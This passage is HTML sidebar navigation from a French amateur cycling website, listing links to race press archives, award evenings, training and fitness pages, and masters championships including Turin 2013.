                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
